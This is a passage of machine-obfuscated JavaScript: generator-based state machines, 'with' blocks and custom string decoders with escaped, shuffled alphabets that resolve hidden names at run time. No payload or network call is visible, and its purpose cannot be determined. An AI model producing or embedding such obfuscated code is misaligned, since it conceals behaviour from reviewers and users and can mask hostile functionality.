ckAKKD.KbCGsTW=!0x0,s1cOuT(ckAKKD.Csqchcr[yNujLbd[CSTAi1+-0x91]]);default:for(ckAKKD.Csqchcr[yNujLbd[0x13]]=yNujLbd[0x2];ckAKKD.Csqchcr[yNujLbd[0x13]]<ckAKKD.Csqchcr[yNujLbd[EFITBT+0xd1]];ckAKKD.Csqchcr[yNujLbd[0x13]]++){ckAKKD.Csqchcr[-yNujLbd[0x4d]]=ckAKKD.Csqchcr[yNujLbd[0x4a]].indexOf(ckAKKD.Csqchcr[yNujLbd[EFITBT+0xcb]][ckAKKD.Csqchcr[yNujLbd[CSTAi1+-0x3c]]]);if(ckAKKD.Csqchcr[-yNujLbd[0x4d]]===-yNujLbd[0x4])continue;if(ckAKKD.Csqchcr[yNujLbd[0x33]]<yNujLbd[0x2]){ckAKKD.Csqchcr[yNujLbd[0x33]]=ckAKKD.Csqchcr[-yNujLbd[CSTAi1+-0x2]]}else{P3DjUb(ckAKKD.Csqchcr[yNujLbd[0x33]]+=ckAKKD.Csqchcr[-yNujLbd[0x4d]]*yNujLbd[EFITBT+0xe7],ckAKKD.Csqchcr[-yNujLbd[0x4b]]|=ckAKKD.Csqchcr[yNujLbd[0x33]]<<ckAKKD.Csqchcr[-yNujLbd[EFITBT+0x112]],ckAKKD.Csqchcr[-yNujLbd[EFITBT+0x112]]+=(ckAKKD.Csqchcr[yNujLbd[CSTAi1+-0x1c]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(ckAKKD.Csqchcr[yNujLbd[0x29]].push(ckAKKD.Csqchcr[-yNujLbd[0x4b]]&yNujLbd[0x1b]),ckAKKD.Csqchcr[-yNujLbd[EFITBT+0x111]]>>=yNujLbd[0xc],ckAKKD.Csqchcr[-yNujLbd[0x4c]]-=yNujLbd[0xc])}while(ckAKKD.Csqchcr[-yNujLbd[0x4c]]>yNujLbd[0x1c]);ckAKKD.Csqchcr[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(ckAKKD.Csqchcr[yNujLbd[0x33]]>-yNujLbd[0x4]){P3DjUb(RIQIFaX.dAAnIdL=RIQIFaX.VWmOHi,EFITBT+=-0x38,CSTAi1+=0x6b,Xndp0o+=0x8b);break}else{P3DjUb(RIQIFaX.dAAnIdL=RIQIFaX.VWmOHi,EFITBT+=-0x63,CSTAi1+=0x6b,Xndp0o+=0x8b);break}case EFITBT- -0x35:for(ckAKKD.Csqchcr[yNujLbd[0x13]]=yNujLbd[EFITBT+-0x79];ckAKKD.Csqchcr[yNujLbd[CSTAi1+-0xd3]]<ckAKKD.Csqchcr[yNujLbd[0xb]];ckAKKD.Csqchcr[yNujLbd[0x13]]++){ckAKKD.Csqchcr[-yNujLbd[EFITBT+-0x2e]]=ckAKKD.Csqchcr[yNujLbd[EFITBT+-0x31]].indexOf(ckAKKD.Csqchcr[yNujLbd[0x5]][ckAKKD.Csqchcr[yNujLbd[0x13]]]);if(ckAKKD.Csqchcr[-yNujLbd[CSTAi1+-0x99]]===-yNujLbd[0x4])continue;if(ckAKKD.Csqchcr[yNujLbd[0x33]]<yNujLbd[0x2]){ckAKKD.Csqchcr[yNujLbd[0x33]]=ckAKKD.Csqchcr[-yNujLbd[CSTAi1+-0x99]]}else{P3DjUb(ckAKKD.Csqchcr[yNujLbd[CSTAi1+-0xb3]]+=ckAKKD.Csqchcr[-yNujLbd[CSTAi1+-0x99]]*yNujLbd[0x21],ckAKKD.Csqchcr[-yNujLbd[0x4b]]|=ckAKKD.Csqchcr[yNujLbd[0x33]]<<ckAKKD.Csqchcr[-yNujLbd[0x4c]],ckAKKD.Csqchcr[-yNujLbd[CSTAi1+-0x9a]]+=(ckAKKD.Csqchcr[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[EFITBT+-0x5e]:yNujLbd[0x1e]);do{P3DjUb(ckAKKD.Csqchcr[yNujLbd[0x29]].push(ckAKKD.Csqchcr[-yNujLbd[0x4b]]&yNujLbd[0x1b]),ckAKKD.Csqchcr[-yNujLbd[0x4b]]>>=yNujLbd[0xc],ckAKKD.Csqchcr[-yNujLbd[0x4c]]-=yNujLbd[EFITBT+-0x6f])}while(ckAKKD.Csqchcr[-yNujLbd[0x4c]]>yNujLbd[0x1c]);ckAKKD.Csqchcr[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(ckAKKD.Csqchcr[yNujLbd[0x33]]>-yNujLbd[0x4]){P3DjUb(RIQIFaX.dAAnIdL=RIQIFaX.VWmOHi,EFITBT+=-0x179,CSTAi1+=-0x2c,Xndp0o+=0xca);break}else{P3DjUb(RIQIFaX.dAAnIdL=RIQIFaX.VWmOHi,EFITBT+=-0x1a4,CSTAi1+=-0x2c,Xndp0o+=0xca);break}case RIQIFaX.VWmOHi.mlbGAte+0x35:return ckAKKD.KbCGsTW=!0x0,s1cOuT(ckAKKD.Csqchcr[yNujLbd[0x29]]);case-0xbb:case Xndp0o- -0x81:P3DjUb(RIQIFaX.dAAnIdL=RIQIFaX.diO51S,EFITBT+=0x11,CSTAi1+=0xa5,Xndp0o+=0x60);break;case-0xa6:P3DjUb([RIQIFaX.VWmOHi.mlbGAte,RIQIFaX.VWmOHi.CjwXIQO]=[-0x5,-0x11],ckAKKD.Csqchcr[yNujLbd[EFITBT+0xe9]]=yNujLbd[0x4],ckAKKD.Csqchcr[yNujLbd[0x4a]]=\"\\u0044\\u0047\\u0052\\u0032\\u006a\\u006d\\u0067\\u0064\\u0041\\u0046\\u0053\\u005f\\u0042\\u002e\\u0043\\u0037\\u0050\\u0077\\u0072\\u004e\\u002b\\u0033\\u003c\\u005b\\u0073\\u005a\\u0074\\u0035\\u006f\\u0066\\u0065\\u0076\\u006c\\u0049\\u0048\\u0071\\u002f\\u007a\\u0078\\u005e\\u0079\\u003b\\u003f\\u0040\\u0062\\u003e\\u004d\\u0055\\u007c\\u0028\\u0031\\u0034\\u004f\\u0054\\u0051\\u0069\\u0061\\u004b\\u004c\\u0070\\u005d\\u0045\\u0068\\u0075\\u002a\\u0056\\u0063\\u0058\\u002c\\u006b\\u004a\\u003a\\u0026\\u0057\\u006e\\u0059\\u003d\\u0036\\u007e\\u0039\\u0025\\u0022\\u0038\\u0024\\u007b\\u0060\\u0021\\u0029\\u0030\\u007d\\u0023\",ckAKKD.Csqchcr[yNujLbd[EFITBT+0xee]]=\"\"+(ckAKKD.Csqchcr[yNujLbd[CSTAi1+-0x2d]]||\"\"),ckAKKD.Csqchcr[yNujLbd[0xb]]=ckAKKD.Csqchcr[yNujLbd[0x5]].length,ckAKKD.Csqchcr[yNujLbd[EFITBT+0x112]]=[],ckAKKD.Csqchcr[-yNujLbd[0x4b]]=yNujLbd[0x2],RIQIFaX.dAAnIdL=RIQIFaX.VWmOHi,EFITBT+=0x48,CSTAi1+=0x4b,Xndp0o+=-0xe5);break;case 0x7f:case EFITBT!=0x83&&EFITBT- -0x63:case 0x56:P3DjUb(RIQIFaX.dAAnIdL=RIQIFaX.Qbimp8H,EFITBT+=0x2a);break}},ckAKKD.KbCGsTW=void 0x0,ckAKKD.Kgiky6W=(0x1,ckAKKD.BRjwVK)(-(Mvh0ye+0x16d),0x2f,0x14).next().value);if(ckAKKD.KbCGsTW){P3DjUb(CSTAi1.MsZiUqX=CSTAi1.ckAKKD,Mvh0ye+=-0x72,EFITBT+=0x103);break}else{P3DjUb(CSTAi1.MsZiUqX=CSTAi1.ckAKKD,Mvh0ye+=-0x72,EFITBT+=0xa2);break}case Mvh0ye- -0x77:return bPdvXEy[tOXThC]=(0x1,CSTAi1.EzHHr99.fKDZ5Bw)(yfQi8q[tOXThC]);case EFITBT!=0x5e&&EFITBT-0xf6:return Kgiky6W;default:case CSTAi1.EzHHr99.FCooafN+0xb8:case-0xd1:switch(RIQIFaX[yNujLbd[0x2]]){case(0x1,r3ZmTUf)(yNujLbd[0x4c]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x4e])+yNujLbd[0x23]];case(0x1,r3ZmTUf)(yNujLbd[0x4f])+yNujLbd[0x77]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[Mvh0ye+0x71])+yNujLbd[0x167]];case(0x1,r3ZmTUf)(yNujLbd[0x51]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x52])];case(0x1,r3ZmTUf)(yNujLbd[0x53]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x54])+yNujLbd[0x33]];case(0x1,r3ZmTUf)(yNujLbd[0x55])+yNujLbd[0x19]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x56])+yNujLbd[0x13]];case(0x1,r3ZmTUf)(yNujLbd[0x57]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x43])];case(0x1,r3ZmTUf)(yNujLbd[0x36]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x11])+(0x1,r3ZmTUf)(yNujLbd[0x58])];case(0x1,r3ZmTUf)(yNujLbd[0x59])+yNujLbd[0x15f]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x5a])];case(0x1,r3ZmTUf)(yNujLbd[0x5b]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x5c])];case(0x1,r3ZmTUf)(yNujLbd[0x2a]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x26])];case(0x1,r3ZmTUf)(yNujLbd[0x5d]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[Mvh0ye+0x7f])];case(0x1,r3ZmTUf)(yNujLbd[0x5f]):return I09MNUE=!0x0,U1Mvu3z[yNujLbd[0x1dc]];case(0x1,r3ZmTUf)(yNujLbd[0x60])+yNujLbd[0xaf]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x61])];case(0x1,r3ZmTUf)(yNujLbd[0x62]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x63])];case(0x1,r3ZmTUf)(yNujLbd[0x64])+yNujLbd[0x33]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x65])];case(0x1,r3ZmTUf)(yNujLbd[0x66]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x67])];case(0x1,r3ZmTUf)(yNujLbd[0x68])+yNujLbd[0xa9]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x69])];case(0x1,r3ZmTUf)(yNujLbd[0x6a])+\"\\x55\":return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x6b])+yNujLbd[0x15b]];case(0x1,r3ZmTUf)(yNujLbd[0x6c]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x6d])];case(0x1,r3ZmTUf)(yNujLbd[0x6e]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[Mvh0ye+0x90])+\"\\x52\"];case(0x1,r3ZmTUf)(yNujLbd[0x70])+yNujLbd[0x159]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x71])+(0x1,r3ZmTUf)(yNujLbd[0x72])];case(0x1,r3ZmTUf)(yNujLbd[0x73])+yNujLbd[0xf1]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x74])+\"\\x6e\\x74\"];case(0x1,r3ZmTUf)(yNujLbd[0x75]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x76])+yNujLbd[0x77]];case(0x1,r3ZmTUf)(yNujLbd[0x78])+\"\\u006b\":return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x79])+yNujLbd[0xa1]];case(0x1,r3ZmTUf)(yNujLbd[0x7a])+yNujLbd[Mvh0ye+0xe0]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x7b])];case(0x1,r3ZmTUf)(yNujLbd[0x7c])+\"\\u0033\":return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x7d])];case(0x1,r3ZmTUf)(yNujLbd[0x7e])+yNujLbd[0xc6]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x7f])];case(0x1,r3ZmTUf)(yNujLbd[0x80]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x81])+\"\\u0059\"];case(0x1,r3ZmTUf)(yNujLbd[0x82])+yNujLbd[0x87]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x83])];case(0x1,r3ZmTUf)(yNujLbd[0x84]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x85])];case(0x1,r3ZmTUf)(yNujLbd[0x86])+yNujLbd[0x87]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x88])];case(0x1,r3ZmTUf)(yNujLbd[0x89]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x8a])];case(0x1,r3ZmTUf)(yNujLbd[0x8b]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x32])];case(0x1,r3ZmTUf)(yNujLbd[0x8c]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x15])];case(0x1,r3ZmTUf)(yNujLbd[0x8d]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x4d])];case(0x1,r3ZmTUf)(yNujLbd[0x8e]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x8f])];case(0x1,r3ZmTUf)(yNujLbd[0x90]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x91])+(0x1,r3ZmTUf)(yNujLbd[0x92])+(0x1,r3ZmTUf)(yNujLbd[0x9])];case(0x1,r3ZmTUf)(yNujLbd[0x93]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x94])];case(0x1,r3ZmTUf)(yNujLbd[0x95])+yNujLbd[0x223]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x96])];case(0x1,r3ZmTUf)(yNujLbd[0x37]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x97])];case(0x1,r3ZmTUf)(yNujLbd[0x98]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x99])];case(0x1,r3ZmTUf)(yNujLbd[0x9a]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x9b])+yNujLbd[0x120]];case(0x1,r3ZmTUf)(yNujLbd[0x9c])+\"\\x56\":return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x9d])];case(0x1,r3ZmTUf)(yNujLbd[0x9e])+\"\\x6a\":return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x9f])];case(0x1,r3ZmTUf)(yNujLbd[0xa0])+yNujLbd[0xa1]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0xa2])];case(0x1,r3ZmTUf)(yNujLbd[0xa3])+yNujLbd[0xed]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0xa4])+yNujLbd[0xa1]];case(0x1,r3ZmTUf)(yNujLbd[0x4b]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0xa5])+(0x1,r3ZmTUf)(yNujLbd[0xa6])];case(0x1,r3ZmTUf)(yNujLbd[0x27]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0xa7])+yNujLbd[0x5]];case(0x1,r3ZmTUf)(yNujLbd[0xa8])+yNujLbd[0xa9]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0xaa])+(0x1,r3ZmTUf)(yNujLbd[0xab])+yNujLbd[0xe1]];case(0x1,r3ZmTUf)(yNujLbd[0xac]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0xad])+\"\\u0065\\u0064\"]}P3DjUb(CSTAi1.MsZiUqX=CSTAi1.zZtf6vC,Mvh0ye+=0xb);break;case Mvh0ye-0x11:P3DjUb(CSTAi1.EzHHr99.FCooafN=-0xc7,EzHHr99.r3ZmTUf=function(...Mvh0ye){return jZEP1Z(0x5f,-0x88,{EzHHr99:CSTAi1.EzHHr99,EtFGB9:{}},Mvh0ye).next().value},EzHHr99.fKDZ5Bw=function(...Mvh0ye){return jZEP1Z(-0x84,-0x44,{EzHHr99:CSTAi1.EzHHr99,ckAKKD:{}},Mvh0ye).next().value},RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],eJ8N_0x(EzHHr99.fKDZ5Bw),CSTAi1.MsZiUqX=CSTAi1.EzHHr99,Mvh0ye+=-0x8d,EFITBT+=0x23);break;case EFITBT- -0x36:P3DjUb(CSTAi1.MsZiUqX=CSTAi1.ckAKKD,Mvh0ye+=-0x12c,EFITBT+=-0x5f);break;case 0xc:P3DjUb(CSTAi1.MsZiUqX=CSTAi1.iIDQmi,Mvh0ye+=-0x3,EFITBT+=-0xd);break;case 0x66:P3DjUb(CSTAi1.MsZiUqX=CSTAi1.ckAKKD,Mvh0ye+=-0x9f,EFITBT+=0x2);break;case Mvh0ye- -0x141:case-0x53:return bPdvXEy[tOXThC];case 0xbe:case EFITBT!=0x12&&EFITBT-0x16:case 0xb9:P3DjUb(CSTAi1.MsZiUqX=CSTAi1.Oaauu0,Mvh0ye+=0x75,EFITBT+=-0x13a);break;case Mvh0ye!=-0x16&&Mvh0ye- -0xb2:P3DjUb(CSTAi1.MsZiUqX=CSTAi1.ckAKKD,Mvh0ye+=0x3f,EFITBT+=-0x54);break;case Mvh0ye!=0x36&&Mvh0ye!=-0x57&&Mvh0ye- -0xbd:case-0xc0:case 0x56:CSTAi1.EzHHr99.FCooafN=-0x7d;return;case Mvh0ye-0x88:[EtFGB9.tOXThC]=Xndp0o;if(typeof bPdvXEy[EtFGB9.tOXThC]===RrnFcFC(yNujLbd[0x2])){P3DjUb(CSTAi1.MsZiUqX=CSTAi1.EtFGB9,Mvh0ye+=-0x1c8,EFITBT+=0xff);break}else{P3DjUb(CSTAi1.MsZiUqX=CSTAi1.EtFGB9,Mvh0ye+=-0xb9,EFITBT+=0x1c9);break}case EFITBT!=0xbf&&EFITBT-0xf6:return}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(0x6c,-0x11).next().value);if(I09MNUE){return Mvh0ye}}function ImLo24H(){}P3DjUb(E0zGiJS=iU6F0f(bIGMn0(yNujLbd[0xae])+yNujLbd[0xaf])[bIGMn0(yNujLbd[0xb0])](yNujLbd[0x6]),gTJboa3=void 0x0);function A3UeWL7(RIQIFaX,I09MNUE,Mvh0ye,jZEP1Z={[bIGMn0(yNujLbd[0x4a])]:yNujLbd[0x1],[bIGMn0(yNujLbd[0xb1])]:yNujLbd[0x1],[bIGMn0(yNujLbd[0xb2])]:yNujLbd[0x1],[bIGMn0(yNujLbd[0xb3])]:yNujLbd[0x1],[bIGMn0(yNujLbd[0xb4])]:yNujLbd[0x1]},EFITBT,CSTAi1,Xndp0o,U1Mvu3z){if(!CSTAi1){CSTAi1=function(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,jZEP1Z,CSTAi1,Xndp0o,U1Mvu3z={fGZqibh:{}}){while(Mvh0ye+jZEP1Z+CSTAi1+Xndp0o!==-0x17)with(U1Mvu3z.BVhzkP||U1Mvu3z)switch(Mvh0ye+jZEP1Z+CSTAi1+Xndp0o){case 0x61:case 0xb7:case Xndp0o- -0xb:P3DjUb(U1Mvu3z.BVhzkP=U1Mvu3z.bL2nlQ,Mvh0ye+=-0xa4,jZEP1Z+=-0x1c7,CSTAi1+=0x1a6,Xndp0o+=0x8);break;default:P3DjUb([U1Mvu3z.fGZqibh.Xu3g_h,U1Mvu3z.fGZqibh.vE72Fm3,U1Mvu3z.fGZqibh.kWczjf]=[0x5f,-0x7,0x7c],RIQIFaX[yNujLbd[0x0]]=yNujLbd[jZEP1Z+-0x3d]);if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[Mvh0ye+0x18a])){P3DjUb(U1Mvu3z.BVhzkP=U1Mvu3z.fGZqibh,Mvh0ye+=0x1de,jZEP1Z+=-0x202,CSTAi1+=0x34,Xndp0o+=-0x36);break}else{P3DjUb(U1Mvu3z.BVhzkP=U1Mvu3z.fGZqibh,Mvh0ye+=0xf8,jZEP1Z+=-0x202,CSTAi1+=0x163,Xndp0o+=-0x36);break}case U1Mvu3z.fGZqibh.vE72Fm3+-0x5f:case-0x67:case 0x79:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=EFITBT(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case U1Mvu3z.fGZqibh.kWczjf+-0x101:case 0xd1:case-0x4c:P3DjUb([U1Mvu3z.fGZqibh.Xu3g_h,U1Mvu3z.fGZqibh.vE72Fm3,U1Mvu3z.fGZqibh.kWczjf]=[0x49,0x62,-0xa3],U1Mvu3z.BVhzkP=U1Mvu3z.gXeo9kL,Mvh0ye+=-0x17,jZEP1Z+=-0x11a,CSTAi1+=0x1cd,Xndp0o+=-0x2e);break;case-0x15:case Xndp0o- -0x108:P3DjUb(U1Mvu3z.BVhzkP=U1Mvu3z.GgxRwn,Mvh0ye+=-0x1ed,jZEP1Z+=-0xaa,CSTAi1+=0xd5,Xndp0o+=0x277);break;case U1Mvu3z.fGZqibh.Xu3g_h+-0x7c:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]];case Mvh0ye!=-0xe4&&Mvh0ye- -0x161:case-0xbd:case 0xd5:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[CSTAi1+0x11b]]]}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(-0x188,0x41,0x8d,0x7a).next().value);if(I09MNUE){return Mvh0ye}}}if(!EFITBT){EFITBT=function(RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,jZEP1Z,EFITBT={gSZScS:{}}){while(Mvh0ye+jZEP1Z!==-0x2b)with(EFITBT.UosqYq||EFITBT)switch(Mvh0ye+jZEP1Z){case Mvh0ye!=-0x46&&Mvh0ye- -0x10a:return I09MNUE=!0x0,s1cOuT(UB5kNI);case Mvh0ye-0xfa:case 0xab:[EFITBT.gSZScS.ASJVm9,EFITBT.gSZScS.oSNHwr]=[-0xdc,0xb2];if(!(Mvh0ye!=-(Mvh0ye+-0x56))){P3DjUb(EFITBT.UosqYq=EFITBT.gSZScS,Mvh0ye+=-0x107,jZEP1Z+=0x204);break}default:P3DjUb(EFITBT.UosqYq=EFITBT.F2bZv9T,Mvh0ye+=-0x99,jZEP1Z+=-0x80);break;case 0x96:EFITBT.gSZScS.rb7nKT=-yNujLbd[Mvh0ye+-(Mvh0ye+-0x4)];for(EFITBT.gSZScS.ciby1iv=yNujLbd[Mvh0ye+-0x10e];ciby1iv<mX2Xj2;ciby1iv++){EFITBT.gSZScS.gkRGgP=lkUK1No.indexOf(eeT3vC[ciby1iv]);if(gkRGgP===-yNujLbd[0x4])continue;if(rb7nKT<yNujLbd[0x2]){rb7nKT=gkRGgP}else{P3DjUb(rb7nKT+=gkRGgP*yNujLbd[0x21],izItPKR|=rb7nKT<<cS16tIK,cS16tIK+=(rb7nKT&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(UB5kNI.push(izItPKR&yNujLbd[Mvh0ye+-0xf5]),izItPKR>>=yNujLbd[Mvh0ye+-0x104],cS16tIK-=yNujLbd[0xc])}while(cS16tIK>yNujLbd[0x1c]);rb7nKT=-yNujLbd[Mvh0ye+-0x10c]}}if(rb7nKT>-yNujLbd[0x4]){P3DjUb(EFITBT.UosqYq=EFITBT.gSZScS,jZEP1Z+=-0x10d);break}else{P3DjUb(EFITBT.UosqYq=EFITBT.gSZScS,Mvh0ye+=-0x1a9,jZEP1Z+=0x95);break}case-0x6:case Mvh0ye!=-0x46&&Mvh0ye- -0x1b:return I09MNUE=!0x0,s1cOuT(UB5kNI);case EFITBT.gSZScS.ASJVm9+-0xf2:P3DjUb(UB5kNI.push((izItPKR|rb7nKT<<cS16tIK)&yNujLbd[0x1b]),EFITBT.UosqYq=EFITBT.gSZScS,Mvh0ye+=-0x1a9,jZEP1Z+=0x1a2);break;case jZEP1Z-0xdf:P3DjUb([EFITBT.gSZScS.ASJVm9,EFITBT.gSZScS.oSNHwr]=[0x7b,0xd2],gSZScS.lkUK1No=\"\\x31\\x72\\x55\\x49\\x6e\\x58\\x47\\x46\\x43\\x56\\x74\\x67\\x3a\\x4f\\x52\\x5f\\x53\\x3c\\x68\\x6a\\x37\\x65\\x70\\x4b\\x26\\x76\\x44\\x54\\x60\\x2c\\x61\\x5e\\x28\\x34\\x6b\\x41\\x45\\x4c\\x59\\x4e\\x2b\\x38\\x6f\\x29\\x7e\\x30\\x22\\x79\\x69\\x23\\x75\\x7c\\x2f\\x24\\x63\\x57\\x35\\x33\\x2a\\x50\\x3f\\x77\\x5d\\x39\\x71\\x7a\\x64\\x5a\\x3b\\x3d\\x25\\x6c\\x51\\x7b\\x32\\x21\\x73\\x78\\x66\\x42\\x4a\\x7d\\x36\\x48\\x4d\\x6d\\x40\\x62\\x2e\\x5b\\x3e\",gSZScS.eeT3vC=\"\"+(RIQIFaX||\"\"),gSZScS.mX2Xj2=gSZScS.eeT3vC.length,gSZScS.UB5kNI=[],gSZScS.izItPKR=yNujLbd[Mvh0ye+0xe1],gSZScS.cS16tIK=yNujLbd[Mvh0ye+0xe1],EFITBT.UosqYq=EFITBT.gSZScS,Mvh0ye+=0x1ef,jZEP1Z+=-0x104);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(-0xdf,0x8a).next().value);if(I09MNUE){return Mvh0ye}}}P3DjUb(eJ8N_0x(CSTAi1),Xndp0o=void 0x0,U1Mvu3z={[CSTAi1(yNujLbd[0xb5])]:function(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,EFITBT,Xndp0o,U1Mvu3z={bK0nZL:{}},e1lP8l){while(Mvh0ye+EFITBT+Xndp0o!==-0x5b)with(U1Mvu3z.a2VOCu||U1Mvu3z)switch(Mvh0ye+EFITBT+Xndp0o){default:case 0x23:P3DjUb(nBwN0W[-yNujLbd[0xb7]]=yNujLbd[Mvh0ye+0x24f],nBwN0W[yNujLbd[0xa]]=yNujLbd[0x2],U1Mvu3z.a2VOCu=U1Mvu3z.vWmv01,EFITBT+=0x1e6,Xndp0o+=-0x277);break;case Xndp0o-0x1a0:P3DjUb(nBwN0W[yNujLbd[0xb]]=nBwN0W[yNujLbd[0x1]].length,nBwN0W[yNujLbd[0x29]]=[],U1Mvu3z.a2VOCu=U1Mvu3z.vWmv01,EFITBT+=-0x12e,Xndp0o+=0x1fa);break;case U1Mvu3z.bK0nZL.twWMjvR+0xe5:P3DjUb([[],RIQIFaX[yNujLbd[0xc2]]]=gTJboa3,U1Mvu3z.bK0nZL.CFU2AdR=iU6F0f((EFITBT+0x7,D1yIMvy)(yNujLbd[0xc3]))[(0x1,D1yIMvy)(yNujLbd[0xc4])+(0x1,D1yIMvy)(yNujLbd[0xc5])+yNujLbd[0xc6]](RIQIFaX[yNujLbd[Mvh0ye+0x3]][(0x1,D1yIMvy)(yNujLbd[0xc7])]),U1Mvu3z.a2VOCu=U1Mvu3z.bK0nZL,Mvh0ye+=-0x162,EFITBT+=0xf3);break;case-0x6f:case 0x7e:case EFITBT-0x1b6:return CHMSMu;case 0xe5:P3DjUb(nBwN0W[yNujLbd[0x29]].push((nBwN0W[-yNujLbd[0xb7]]|nBwN0W[yNujLbd[0x33]]<<nBwN0W[yNujLbd[0xa]])&yNujLbd[0x1b]),U1Mvu3z.a2VOCu=U1Mvu3z.vWmv01,Mvh0ye+=-0x9f,EFITBT+=-0x52,Xndp0o+=-0xa1);break;case Mvh0ye!=-0xa3&&Mvh0ye- 